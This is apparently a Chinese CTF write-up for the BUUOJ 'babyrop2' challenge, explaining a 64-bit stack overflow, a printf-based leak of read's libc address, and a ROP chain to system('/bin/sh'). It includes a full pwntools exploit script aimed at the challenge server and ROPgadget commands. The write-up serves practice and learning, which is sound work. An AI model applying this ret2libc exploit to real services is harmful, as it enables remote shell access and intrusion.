小白垃圾笔记,不建议阅读。

这道题学到了两个思想吧:

1.一个是有的函数泄露libc打印不写出来。

2.另一个是printf函数的利用吧。

3.栈对齐好像是只有system有。



分析下题目吧:

64位 绕过nx

本来以为第10行,有坑呢。结果好像是我想多了。

第九行存在溢出。

嗯,啥也没有。

那么大概思路就是泄露libc了。

本来我也是想泄露printf的got的,没打通,然后就去搜教程了。没办法。谁让咱菜呢。

网上的脚本有两个一个是pop了两个参数,一个是pop了一个参数。

我都试了下,没有问题,也就是说printf函数pop一个就可以。

脚本如下区别是第一个payload。

from pwn import *

from LibcSearcher import *

debug=0

if debug:

p=process('./babyrop2')

elf=ELF('./babyrop2')

#libc=ELF('/lib/i386-linux-gnu/libc.so.6')

#p=process('',env={'LD_PRELOAD':'./libc.so'})

context.log_level='debug'

#gdb.attach(p)

libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')

else:

p=remote('node4.buuoj.cn',25269)

elf=ELF('./babyrop2')

libc=ELF('./libc.so.6')

context.log_level='debug'

def ru(x):

return p.recvuntil(x)

def se(x):

p.send(x)

def sl(x):

p.sendline(x)

pop_rdi_addr= 0x0000000000400733 # : pop rdi ; ret

ret_addr= 0x00000000004004d1 # : ret

pop_rsi_r15_addr=0x0000000000400731 #: pop rsi ; pop r15 ; ret

printf_plt_addr=elf.plt['printf']

printf_got_addr=elf.got['printf']

main_addr=elf.sym['main']

read_addr=elf.got['read']

#main_addr=0x0000000000400636

format_str=0x0000000000400770

ru(b'name?')

#下边这一行是只pop一个参数的

#payload=b'b'*0x28+p64(pop_rdi_addr)+p64(read_addr)+p64(printf_plt_addr)+p64(main_addr)

#这一行是pop两个参数的。

payload = b'a'*0x28+p64(pop_rdi_addr)+p64(format_str)+p64(pop_rsi_r15_addr)+p64(read_addr)+p64(0)+p64(printf_plt_addr)+p64(main_addr)

# read_addr = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))

se(payload+b'\n')

read_addr=u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))

#printf_addr=u32(p.recv(4))

print(hex(read_addr))

#libc=LibcSearcher('printf',printf_addr)

#libc_base_addr=printf_addr-libc.dump('printf')

#system_addr=libc_base_addr+libc.dump('system')

#bin_sh_addr=libc_base_addr+libc.dump('str_bin_sh')

libc_base_addr=read_addr-libc.sym['read']

system_addr=libc_base_addr+ libc.sym['system']

bin_sh_addr=libc_base_addr+ next(libc.search(b'/bin/sh\x00'))

payload2=b'a'*(0x20+8)+p64(pop_rdi_addr)+p64(bin_sh_addr)+p64(system_addr)

ru(b'name?')

se(payload2+b'b'*6+b'\n')

#se(payload2.ljust(0x60,b'b')+b'\n')

#ru(b'\n')

p.interactive()

#ROPgadget --binary <binary_file> --only "pop|ret" | grep "pop rdi"

#ROPgadget --binary bin --only "pop|ret"

#ROPgadget --binary ./level2_x64 --only "ret"

#ROPgadget --binary babyrop2 |grep "pop rsi"

#write_add=u32(p.recv(4))

#addr=u32(r.recvuntil(b'\xf7')[-4:])

#puts_addr = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))

#sa(b'wish!\n', b'%11$p')

#rl(b'0x')

#canary = int(p.recv(16), 16)

flag在/home/babyrop2/flag

文章探讨了一种64位程序中利用栈溢出和printf函数来泄露libc地址的技术,通过ROP链构造执行流,最终目标可能是实现代码执行。作者尝试了两种不同的payload,一种pop一个参数,另一种pop两个参数,成功获取了read函数的地址,并进一步计算出libc的基础地址,为执行system调用做准备。

文章探讨了一种64位程序中利用栈溢出和printf函数来泄露libc地址的技术,通过ROP链构造执行流,最终目标可能是实现代码执行。作者尝试了两种不同的payload,一种pop一个参数,另一种pop两个参数,成功获取了read函数的地址,并进一步计算出libc的基础地址,为执行system调用做准备。

288

288

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?